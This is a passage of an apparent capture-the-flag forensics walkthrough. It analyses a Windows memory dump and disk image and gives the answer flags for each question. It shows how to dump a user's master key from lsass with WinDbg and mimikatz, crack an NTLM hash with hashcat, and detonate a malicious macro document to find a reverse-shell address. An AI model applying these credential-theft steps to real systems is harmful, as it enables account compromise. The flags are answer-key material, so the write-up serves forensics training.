
Flag : Win2016x64_14393
#12 Analyzing the memory what is the physical address of the SOFTWARE registry hive?
For this task, we can return to using vol2 to get the physical address as what we got from vol3 was the Virtual address. So we will use our profile and the hivelist plugin to list all registry hives with their Virtual and Physical addresses.

Flag : 0x00000000040f7000
#13 What is the master key of the user “0xMohammed”?

To get the master key, we can use windbg and mimikatz. So first, we will go to windbg, select File -> Open Crash Dump, load the memory.dmp and start by !analyze -v to begin the dump analysis.
Then we can need to load mimilib.dll to start mimikatz, so you need to check its location first in your machine, then use .load <your path>\mimilib.dll.

Then as shown, we can search for lsass.exe in the dump using !process 0 0 lsass.exe to get its EPROCESS address but first, what is EPROCESS? The EPROCESS structure is the kernel’s representation of a process object. For instance, if the ObReferenceObjectByHandle function successfully resolves a handle though directed to do so only if the object type is PsProcessType, then what the function produces as its pointer to the object is a pointer to an EPROCESS. So we need to point to the EPROCESS address to dump the credentials from the process. we can use .process /r /p ffffba033ef746c0 then enter !mimikatz.Then we will get the MasterKey of user “0xMohammed”.

Flag : 1652c67aa6719519492e67d1b39cab91e7804eb26b259ff351b60df34ee808804314cbfbcf0 3afbf3bae3ef2790f2c363ca0a9c8791e0e80d490c26afe77c3be
#14 Using the provided word list, what is the password of the user “0xMohammed”?
We need first to get the NTLM hash of the user “0xMohammed” which relies on password hashing, a one-way function that produces a string of text based on an input file. Kerberos leverages encryption, a two-way function that scrambles and unlocks information using encryption and decryption keys. To get its password. We can find it in the output of the previous question.

Then we can use the wordlist wordlist.txt to crack it using hashcat. Then, we will find the password of the user “0xMohammed”.

Flag : 0xmohammed!
#15 What is the name of the first malware detected by Windows Defender?
To know the first malware detected by Windows Defender, we can find that in Windows Events Log, especially in Microsoft-Windows-Windows Defender%4Operational.evtx, so we can use EventViewer to open it.

Then we can filter the logs with Event ID: 1116, which is used to view Messages of The antimalware platform that detected malware or other potentially unwanted software. But we need the first malware detected. So we need to arrange them by time and date too. Then we can find our answer.

Flag : Exploit:Win32/ShellCode.BN
#16 Provide the date and time when the attacker clicked send (submitted) the malicious email?
So for this question, I used Magnet AXIOM Examine to search if there was any malicious mail first. Then I went to Email, Outlook Emails. Then I found this Email. Which looks interesting !.


So let’s try to find out whether this Email Attachment is malicious. Then we can go to \Users\labib\Documents\Outlook Files\Outlook.pst, and we can use 4n6 Outlook Forensics Wizard to get the attachment from Outlook.pst file, and after submitting it to virus total, we can see that it’s the malicious email.
Then we need to know the date and time when the attacker sent the malicious email, so if we select the message and go to message properties, we will see PidTagClientSubmitTime Canonical Property which Contains the date and time the message sender submitted a message.

Flag : 12/08/2021 04:47:48 AM
#17 What is the IP address and port on which the attacker received the reverse shell? IP:PORT
In this question, first, I thought that to get the IP:PORT of the attacker to run the Malicious Document and then monitor the network traffic that happened, we might be lucky and find the IP:PORT of the attacker. At first, I wasted a lot of time running it with OFFICE 2016, but When I despaired, I tried it with OFFICE 2013, and it worked. So we can now run it and open FakeNet along with it. Also, we need to enable content to run the macros and see if there is something.

As we see, something seems malicious: using GET Method to request data from a specified resource. And the IP:PORT was revealed. Also, we can see that in the generated pcap from FakeNet.
